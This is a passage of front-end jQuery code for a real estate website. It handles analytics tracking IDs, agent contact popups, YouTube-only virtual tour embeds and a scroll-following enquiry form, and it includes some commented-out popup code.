		        trackID += possible.charAt(Math.floor(Math.random() * possible.length));

		}
		setCookie('gclid', trackID, 90);
	    return trackID;
	}


	function registerEvent(eventCategory, eventLabel){
		var url = window.location.pathname;
		ga('set', 'dimension1', eventLabel);	
	 	ga('send', 'event', eventCategory, 'From Page: ' + url, eventLabel);
	}


	function formSubmitCallback(eventCategory, parentFormId, formTrackingFieldId){
		trackingId = makeid();
		registerEvent(eventCategory, trackingId);
		jQuery('#'+parentFormId + ' input[id*='+formTrackingFieldId+']').val(trackingId);
	}

	jQuery('form').map(function(){
		try{
			jQuery(this).on('submit',function(){
				var form_title = jQuery(this).find('fieldset legend.frm_hidden').text();
				var form_id = jQuery(this).attr('id');
				formSubmitCallback(form_title, form_id, 'field_tid');
			});
		}catch(err){
			//Ignore error
		}
	});

	jQuery( document ).ajaxComplete(function() {
	 	jQuery('.ask-me-anything').on('click', function(){
			var post_id = jQuery(this).attr('data');
			var agent_name = jQuery('#agent-post-'+post_id+' #agent-name-'+post_id).text();
			var agent_title = jQuery('#agent-post-'+post_id+' .agent-details .title').text();
			var agent_profile_img_src = jQuery('#agent-profile-image-'+post_id).attr('src');
			var agent_phone = jQuery('#agent-post-'+post_id+' .agent-details .tel').text();
			var agent_email = jQuery('#agent-post-'+post_id+' .agent-details .email').text();
			//jQuery('#popmake-848 .popmake-content').html(jQuery('#agent-post-'+post_id+' #agent-name-'+post_id).text()).popmake('open');
			
			//jQuery('#popmake-848 .popmake-content').html('<div class="row">  <div class="small-8 small-centered columns text-center"><h3>' + agent_name + ' Would Love to Hear From You</h3></div></div><div class="row">  <div class="small-6 columns">  	<img src="' + agent_profile_img_src + '" />  	<div class="agent-details">' +  		agent_name + ', ' + agent_title + '<br />' + 	'</div>  </div></div><div class="row">  <div class="small-9 small-centered large-uncentered columns">9 centered</div></div><div class="row">  <div class="small-11 small-centered columns">11 centered</div></div>');
			//jQuery('#popmake-848').html('<div class="row">  <div class="small-8 small-centered columns text-center"><h3>' + agent_name + ' Would Love to Hear From You</h3></div></div><div class="row">  <div class="small-6 columns text-center">  	<img src="' + agent_profile_img_src + '" />  	<div class="agent-details"><h4>' +  		agent_name + ', ' + agent_title + '</h4>Home Deal<br />Realty<br /><br />'+ agent_phone +'</div>  </div>     <div class="small-6 columns text-center">'+ form_html +'</div>      </div>');
			//jQuery('#form_d8kve').submit(function(event){event.preventDefault();})
			//jQuery('#popmake-848 .popmake-content').prepend('<h3>' + agent_name + ' Would Love to Hear From You</h3>');
			
			jQuery('#agent-profile-picture').attr('src', agent_profile_img_src);
			jQuery('.agent-full-name').text(agent_name);
			jQuery('#agent-title').text(agent_title);
			jQuery('#agent-phone').text(agent_phone);
			jQuery('#agent-email').text(agent_email);
			//jQuery('#popmake-848').popmake('open');
			
			//jQuery('#popmake-848 .popmake-content').append('</div>      </div>');
			jQuery('#field_dusec').val(agent_name);
			jQuery('#field_274qh').val(agent_email);
			//return false;
		});
	});
	/*jQuery('#popmake-848').on('pumAfterClose', function(){
		jQuery('#popmake-848 .popmake-content h3').remove();
	});*/
	
	jQuery('.more-info-about-property').click(function(){
		var post_id = jQuery(this).attr('data-propertyid');
		jQuery('#field_m8nfg').val(post_id); //Populate hidden field of form with property id
		jQuery( '.popmake-content #property-image-wrapper' ).empty();
		jQuery( '#img-'+post_id ).clone(false, false).appendTo( '.popmake-content #property-image-wrapper' );
		jQuery('.popmake-content #property-image-wrapper #img-'+post_id).removeClass('zoom-in');
	});


	function verify_domain(url, allowed_domains = ['https://www.youtube.com']) {
    	var domain = url.match(/^https:\/\/[^/]+/);
    	return allowed_domains.indexOf(domain[0])!=-1 ? true : false;
	}

	function no_virtual_tour(){
		var phone_number = jQuery('#header-local-phone-number .agent-phone').text();
		jQuery('.popmake-content #property-virtual-tour-wrapper').html('It looks like the Virtual Tour is not available for this property at the moment. If you would like to speak to an agent feel free to call us at <span id="call-us-at"></span> <a href="#" class="live-chat-button red" title="start a chat">start a chat</a>, or <a href="/contact-us/" title="contact-us" class="red">send us a message</a>.');
		jQuery('#call-us-at').text(phone_number);
		jQuery(".live-chat-button").click(function(){
			start_chat();	
		});
	}

	jQuery('.see-virtual-tour-button').click(function(){
		var post_id = jQuery(this).attr('data-propertyid');
		jQuery('.popmake-content #property-virtual-tour-wrapper').empty();
		if(jQuery('#virtual-tour-'+post_id).text()){
			var video_link = jQuery(jQuery.parseHTML(jQuery('#virtual-tour-'+post_id).text())[0]).attr('src') || '';
			if(verify_domain(video_link, ['https://www.youtube.com'])){
				jQuery('.popmake-content #property-virtual-tour-wrapper').html('<iframe class="property-virtual-tour" src="' + video_link + '" />');	
			}else{
				no_virtual_tour();
			}
		}else{
			if(jQuery('#field_6roi').length){
				jQuery('#field_6roi').val(post_id);	
			}else{
				no_virtual_tour();	
			}
		}
	});

	jQuery('.disclosure-button').click(function(){
		var post_date = jQuery(this).attr('data-property-post-date');
		jQuery('#property-post-date').text(post_date);
	});
	

	//setup auto-scroll if form if target element exists
	if(jQuery('.stiky-child #frm_form_21_container').length && jQuery('#listing-disclaimer').length){
		function setup_form_autoscroll(target_element_selector, bottom_limit_element_selector){
		    var didScroll = false;
		    var mobileBreakPoint = false;
		    var starting_offset_top = jQuery(target_element_selector).offset().top;
		    var disclaimer_offset_top = jQuery(bottom_limit_element_selector).offset().top;
		    var element_height = parseInt(jQuery(target_element_selector).css('height'));
		    jQuery(target_element_selector).css({'position':'absolute','transition':'top 0.5s ease'});
		     
		    jQuery(window).scroll(function() {
		        didScroll = true;
		    });
		     
		    setInterval(function() {
		        mobileBreakPoint = jQuery(target_element_selector).parent('.columns').css('float') != 'left';
		        if(!mobileBreakPoint){
		            if ( didScroll ) {
		                didScroll = false;
		                var doc_scrolltop = jQuery(document).scrollTop();
		                // Check your page position and then
		                // Load in more results
		                var distance_to_top = doc_scrolltop - starting_offset_top;
		                if ( distance_to_top > 0 && ((doc_scrolltop + element_height) < disclaimer_offset_top) ) {
		                    // Your div has reached the top
		                    if(jQuery(target_element_selector).css('position')!='absolute'){
		                        jQuery(target_element_selector).css('position', 'absolute');
		                    }
		                    jQuery(target_element_selector).css('top', doc_scrolltop - starting_offset_top+20);
		                }else if(distance_to_top <= 0){
		                    jQuery(target_element_selector).css('top', 0);
		                }
		            }
		        }else{
		            jQuery(target_element_selector).css({'position':'static'});
		        }
		    }, 500);
		}
		setup_form_autoscroll('#frm_form_21_container','#listing-disclaimer');
	}

});


/*function load_agent_popup(post_id){
		var agent_name = jQuery('#agent-post-'+post_id+' #agent-name-'+post_id).innerHTML();
		var agent_title = jQuery('#agent-post-'+post_id+' .agent-details .title').innerHTML();
		var agent_profile_img_src = jQuery('#agent-profile-image-'+post_id).attr('src');
		var agent_popup_html = '<div class="row">  <div class="small-3 small-centered columns"><h3>"' + agent_name + '" Would Love to Hear From You</h3></div></div><div class="row">  <div class="small-6 columns">  	<img src="' + agent_profile_img_src + '" />  	<div class="agent-details">' +  		agent_name + ', ' + agent_title + '<br />' + 	'</div>  </div></div><div class="row">  <div class="small-9 small-centered large-uncentered columns">9 centered</div></div><div class="row">  <div class="small-11 small-centered columns">11 centered</div></div>';
		jQuery('#popmake-848 .popmake-content').html(agent_popup_html).popmake('open');
	}*/

/*jQuery( document ).ready(function() {
	jQuery('.ask-me-anything').on('click', function(){
		var post_id = jQuery(this).attr('data');
		jQuery('#popmake-848 .popmake-content').html(jQuery('.post-'+post_id+' #agent-name-'+post_id).text()).popmake('open');
	});
});*/

